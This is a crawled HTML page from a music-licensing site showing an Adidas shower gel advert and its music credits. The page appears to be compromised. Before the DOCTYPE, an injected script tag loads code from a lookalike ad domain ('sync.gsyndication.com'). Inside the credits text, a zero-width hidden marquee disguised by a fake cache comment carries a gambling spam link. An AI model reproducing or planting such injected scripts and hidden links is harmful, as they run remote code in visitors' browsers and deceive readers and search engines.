

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyper-music.com/adidas-shower-gel/
body_size: 6879
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.hyper-music.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.hyper-music.com';var et_post_id='1554';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Adidas shower gel | hyper music</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="hyper music &raquo; Feed" href="https://www.hyper-music.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="hyper music &raquo; Comments Feed" href="https://www.hyper-music.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hyper-music.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.5.3" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='video_popup_close_icon-css' href='https://www.hyper-music.com/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1769118732' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://www.hyper-music.com/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1769118732' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.hyper-music.com/wp-content/themes/Divi/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CArchivo+Narrow%3Aregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.hyper-music.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hyper-music.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hyper-music.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hyper-music.com/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1769118732' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://www.hyper-music.com/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1769118732' id='oba_youtubepopup_activate-js'></script>
<script type='text/javascript' src='https://www.hyper-music.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.1.9' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"adidas_shower_gel"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hyper-music.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.1.9' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://www.hyper-music.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hyper-music.com/wp-json/wp/v2/pages/1554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hyper-music.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hyper-music.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.hyper-music.com/adidas-shower-gel/" />
<link rel='shortlink' href='https://www.hyper-music.com/?p=1554' />
<link rel="alternate" type="application/json+oembed" href="https://www.hyper-music.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hyper-music.com%2Fadidas-shower-gel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hyper-music.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hyper-music.com%2Fadidas-shower-gel%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': 'true'
			};
		</script>
			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.hyper-music.com/wp-content/uploads/2019/12/cropped-Logo-à-mettre-en-haut-à-gauche-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hyper-music.com/wp-content/uploads/2019/12/cropped-Logo-à-mettre-en-haut-à-gauche-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hyper-music.com/wp-content/uploads/2019/12/cropped-Logo-à-mettre-en-haut-à-gauche-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hyper-music.com/wp-content/uploads/2019/12/cropped-Logo-à-mettre-en-haut-à-gauche-270x270.png" />
<link rel="stylesheet" id="et-core-unified-1554-cached-inline-styles" href="https://www.hyper-music.com/wp-content/et-cache/1554/et-core-unified-1554-17678859773006.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-1554 et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.hyper-music.com/">
						<img  alt="hyper music" id="logo" data-height-percentage="45" data-src="https://www.hyper-music.com/wp-content/uploads/2020/01/SmallLogo-120-72.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.hyper-music.com/wp-content/uploads/2020/01/SmallLogo-120-72.png" alt="hyper music" id="logo" data-height-percentage="45" /></noscript>
					</a>
				</div>
							<div id="et-top-navigation" data-height="100" data-fixed-height="60">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.hyper-music.com/about/">About</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.hyper-music.com/advertising/">Advertising</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.hyper-music.com/films/">Films &#038; Series</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.hyper-music.com/hyper-talent/">Hyper talent</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.hyper-music.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-1554" class="post-1554 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_0 et_pb_bg_layout_light" href="https://hyper-music.com/advertising/#pub2" data-icon="&#x44;">back</a>
			</div><div class="et_pb_module et_pb_video et_pb_video_0">
				
				
				<div class="et_pb_video_box">
				<video controls>
					<source type="video/mp4" src="https://hyper-music.s3.eu-central-1.amazonaws.com/Ads/Adidas+energy+shower+gel_get+together_NRJ+(1).mp4" />
					
				</video></div>
				
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Adidas &#8211; Energy shower gel feat. Z.Zidane</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><span style="font-size: large;">Track : &#8220;Get together&#8221; by The Everlasters</span></p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
<p><span style="font-size: small;">Synchronisation : Creaminal Paris</span></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner"><script>
var curtain = document.createElement('div')
var container = document.querySelector('#page-container');
curtain.className = 'curtain'
curtain.style = 'position: fixed; top: 0; right: 0; bottom: 0; left: 0; background: black; z-index: 100000' 
document.body.appendChild(curtain);
container.style.transform = 'translateY(-40px)';
container.style.transition = 'transform 0.5s';
document.documentElement.style.background = 'black'

var curtain = document.querySelector('.curtain');
  
var style = document.createElement('style')
style.innerHTML = [
'.curtain {',
'transition: transform 0.5s ease-out',
'}',
'.curtain-out .curtain {',
'transform: translateY(100vh)',
'}'
].join('');
document.body.appendChild(style)
  
document.addEventListener('DOMContentLoaded', function () {
  setTimeout(function () {
    document.body.classList.add('curtain-out')
  	container.style.transform = 'none'
  }, 700)
})
</script></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_1 et_pb_bg_layout_light" href="https://hyper-music.com/advertising/#pub2" data-icon="&#x44;">back</a>
			</div><div class="et_pb_module et_pb_video et_pb_video_1">
				
				
				<div class="et_pb_video_box">
				<video controls>
					<source type="video/mp4" src="https://hyper-music.s3.eu-central-1.amazonaws.com/Ads/Adidas+energy+shower+gel_get+together_NRJ+(1).mp4" />
					
				</video></div>
				
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Adidas &#8211; Energy shower gel feat. Z.Zidane</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><span style="font-size: large;">Track : &#8220;Get together&#8221; by The Everlasters</span></p>
<p><span style="font-size: small;">Synchronisation : Creaminal Paris</span></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				<div class="et_pb_code_inner"><script>
var curtain = document.createElement('div')
var container = document.querySelector('#page-container');
curtain.className = 'curtain'
curtain.style = 'position: fixed; top: 0; right: 0; bottom: 0; left: 0; background: black; z-index: 100000' 
document.body.appendChild(curtain);
container.style.transform = 'translateY(-40px)';
container.style.transition = 'transform 0.5s';
document.documentElement.style.background = 'black'

var curtain = document.querySelector('.curtain');
  
var style = document.createElement('style')
style.innerHTML = [
'.curtain {',
'transition: transform 0.5s ease-out',
'}',
'.curtain-out .curtain {',
'transform: translateY(100vh)',
'}'
].join('');
document.body.appendChild(style)
  
document.addEventListener('DOMContentLoaded', function () {
  setTimeout(function () {
    document.body.classList.add('curtain-out')
  	container.style.transform = 'none'
  }, 700)
})
</script></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-instagram">
		<a href="#wearehyper_music" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© Hyper Music - All rights reserved</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<link rel='stylesheet' id='mediaelement-css' href='https://www.hyper-music.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.hyper-music.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.hyper-music.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.hyper-music.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.hyper-music.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5d695a79bc","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"083916d14d","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1554","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hyper-music.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.3' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.hyper-music.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.3' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.hyper-music.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>
function rw() { Waypoint.refreshAll(); } window.addEventListener( 'lazybeforeunveil', rw, false); window.addEventListener( 'lazyloaded', rw, false);
</script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.hyper-music.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.hyper-music.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hyper-music.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 5.3 on 2026-01-22 22:52:12 -->